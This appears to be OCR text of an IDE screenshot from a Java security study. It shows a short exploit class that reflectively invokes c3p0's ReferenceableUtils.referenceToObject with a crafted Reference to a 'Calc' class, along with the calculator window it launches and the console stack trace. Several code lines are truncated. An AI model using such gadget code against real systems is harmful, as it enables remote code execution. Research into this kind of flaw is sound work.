 项目
项目
C3P0 D:\代码\java代码\C3P0
.idea
src
main
java
org.example
Exp
resources
test
target
pom.xml
外部库
临时文件和控制台
Exp.java Reference.java ReferenceableUtils.java PoolBackedDataSourceBase.java IndirectlySerialized.java ReferenceIndirec
1 package org.example;
2
3 import javax.naming.Context;
4 import javax.naming.Name;
5 import javax.naming.Reference;
6
7 import java.lang.reflect.InvocationTargetException;
8 import java.lang.reflect.Method;
9 import java.util.Hashtable;
10
11 @SuppressWarnings(value = "all")
12 public class Exp {
13 public static void main(String[] args) throws ClassNotF
14 Class clazz = Class.forName( className: "com.mchange.
15 Reference reference = new Reference( className: "Calc
16 Method method = clazz.getDeclaredMethod( name: "refe
17 method.setAccessible(true);
18 Object o = method.invoke(clazz, ...args: reference, n
19 Object object = method.invoke(o, ...args: null, null,
20 }
21 }
22
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: Exp
D:\jdk\jdk1.8.0_65\bin\java.exe ...
十一月 17, 2022 3:12:46 下午 com.mchange.v2.log.MLog
信息: MLog clients using java 1.4+ standard logging.
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 个内部行>
at org.example.Exp.main(Exp.java:18)
Caused by: javax.naming.NamingException Create breakpoint : Could not resolve Reference to Object! [Root exception is java
at com.mchange.v2.naming.ReferenceableUtils.referenceToObject(ReferenceableUtils.java:103)
... 5 more
Caused by: java.lang.ClassCastException Create breakpoint : Calc cannot be cast to javax.naming.spi.ObjectFactory